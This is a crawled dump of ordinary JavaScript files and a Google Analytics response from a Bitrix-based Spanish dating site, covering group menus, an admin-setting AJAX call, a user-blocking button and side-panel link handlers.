	return BX.SocialnetworkUICommon.SonetGroupMenu.instance;
};

BX.SocialnetworkUICommon.SonetGroupMenu.prototype = {
	setItemTitle: function(value)
	{
		if (this.menuItem)
		{
			BX(this.menuItem).innerHTML = BX.message(!!value ? 'SONET_EXT_COMMON_GROUP_MENU_FAVORITES_REMOVE' : 'SONET_EXT_COMMON_GROUP_MENU_FAVORITES_ADD');
		}
	}
};

})();


--- FILE ---
content_type: text/javascript
request_url: https://tuyella.es/bitrix/components/bitrix/socialnetwork.admin.set/templates/.default/script.js?14404065472527
body_size: 2429
content:
var waitDiv = null;
var waitPopup = null;
var waitTimeout = null;
var waitTime = 500;

function __SASSetAdmin()
{
	__SASShowWait();
	BX.ajax({
		url: '/bitrix/components/bitrix/socialnetwork.admin.set/ajax.php',
		method: 'POST',
		dataType: 'json',
		data: {'ACTION': 'SET', 'sessid': BX.bitrix_sessid(), 'site': BX.util.urlencode(BX.message('SASSiteId'))},
		onsuccess: function(data) { __SASProcessAJAXResponse(data); }
	});
}

function __SASProcessAJAXResponse(data)
{
	if (data["SUCCESS"] != "undefined" && data["SUCCESS"] == "Y")
	{
		BX.reload();
		return false;
	}
	else if (data["ERROR"] != "undefined" && data["ERROR"].length > 0)
	{
		if (data["ERROR"].indexOf("SESSION_ERROR", 0) === 0)
		{
			__SASShowError(BX.message('SASErrorSessionWrong'));
			BX.reload();
		}
		else if (data["ERROR"].indexOf("CURRENT_USER_NOT_ADMIN", 0) === 0)
		{
			__SASShowError(BX.message('SASErrorNotAdmin'));
			return false;
		}
		else if (data["ERROR"].indexOf("CURRENT_USER_NOT_AUTH", 0) === 0)
		{
			__SASShowError(BX.message('SASErrorCurrentUserNotAuthorized'));
			return false;
		}
		else if (data["ERROR"].indexOf("SONET_MODULE_NOT_INSTALLED", 0) === 0)
		{
			__SASShowError(BX.message('SASErrorModuleNotInstalled'));
			return false;
		}
		else
		{
			__SASShowError(data["ERROR"]);
			return false;		
		}
	}
}
				
function __SASShowError(errorText) 
{
	__SASCloseWait();

	var errorPopup = new BX.PopupWindow('sas-error' + Math.random(), window, {
		autoHide: true,
		lightShadow: false,
		zIndex: 2,
		content: BX.create('DIV', {props: {'className': 'sonet-adminset-error-text-block'}, html: errorText}),
		closeByEsc: true,
		closeIcon: true
	});
	errorPopup.show();

}

function __SASShowWait(timeout)
{
	if (timeout !== 0)
	{
		return (waitTimeout = setTimeout(function(){
			__SASShowWait(0)
		}, 50));
	}

	if (!waitPopup)
	{
		waitPopup = new BX.PopupWindow('sas_wait', window, {
			autoHide: true,
			lightShadow: true,
			zIndex: 2,
			content: BX.create('DIV', {
				props: {
					className: 'sonet-adminset-wait-cont'
				},
				children: [
					BX.create('DIV', {
						props: {
							className: 'sonet-adminset-wait-icon'
						}
					}),
					BX.create('DIV', {
						props: {
							className: 'sonet-adminset-wait-text'
						},
						html: BX.message('SASWaitTitle')
					})
				]
			})
		});
	}
	else
		waitPopup.setBindElement(window);

	waitPopup.show();
}

function __SASCloseWait()
{
	if (waitTimeout)
	{
		clearTimeout(waitTimeout);
		waitTimeout = null;
	}

	if (waitPopup)
		waitPopup.close();
}

--- FILE ---
content_type: text/javascript
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/components/bitrix/socialnetwork.user_profile/short/script.js?1487702485813
body_size: 707
content:
$(document).ready(function() {
$("#showMore").on({
    mouseenter: function () {
		$('.more-block').css("display", "block"); 
    },
    mouseleave: function () {
		$('.more-block').css("display", "none"); 
    }
});

$(".more-block").on({
    mouseenter: function () {
		$('.more-block').css("display", "block"); 
    },
    mouseleave: function () {
		$('.more-block').css("display", "none"); 
    }
});



$('.add-user-blacklist').click(function(e){
   val = $(this).attr('id');
   lang = $(this).attr('lang');
   sender = $(this).attr('sender'); 
   $.getJSON('/bitrix/templates/profile/add2blacklist.php', {id: val, lang: lang, id_sender:sender}, function(obj){
      $('.add-user-blacklist-result').html('<a href="'+obj.url+'">'+obj.send+'</a>');
   }); 
});




});





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1366525557&t=pageview&_s=1&dl=https%3A%2F%2Ftuyella.es%2Fuser%2F21816%2F&ul=en-us%40posix&dt=Servicio%20de%20citas%20en%20l%C3%ADnea%20gratis%20Natalia%20mujer%20soltera%20de%20Rusia%2C%20Mosc%C3%BA%20-%2021816%20-%20tuyella.es&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1264047244&gjid=1639375606&cid=1003392912.1769232737&tid=UA-92596746-2&_gid=1349949420.1769232737&_r=1&_slc=1&z=28489584
body_size: -449
content:
2,cG-9T9R39J5CL

--- FILE ---
content_type: text/javascript
request_url: https://tuyella.es/bitrix/js/socialnetwork/slider/socialnetwork.slider.js?15374447463661
body_size: 3564
content:
(function() {

if(window.top !== window)
{
	return;
}

if (!BX.type.isNotEmptyString(BX.message.SONET_SLIDER_USER_SEF))
{
	return;
}

BX.SidePanel.Instance.bindAnchors({
	rules: [
		{
			condition: [
				BX.message('SONET_SLIDER_USER_SEF') + 'user/(\\d+)/groups/create/'
			],
			loader: 'group-loader',
			options: {
				width: 1200
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/edit/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 1200,
					loader: "/bitrix/js/socialnetwork/slider/images/group.svg"
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/invite/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 950,
					loader: "group-invite-loader"
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/features/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-features-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/card/'
			],
			loader: 'group-card-loader',
			options: {
				width: 900
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/users/',
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/moderators/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-users-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/user_request/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-user-request-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/user_leave/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-user-leave-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/requests/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-requests-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/requests_out/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-requests-out-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		},
		{
			condition: [
				BX.message('SONET_SLIDER_GROUP_SEF') + 'group/(\\d+)/delete/'
			],
			handler: function(event, link)
			{
				BX.SidePanel.Instance.open(link.url, {
					width: 800,
					loader: 'group-delete-loader'
				});
				BX.SocialnetworkUICommon.closeGroupCardMenu(link.anchor);
				event.preventDefault();
			}
		}
	]
});

})();
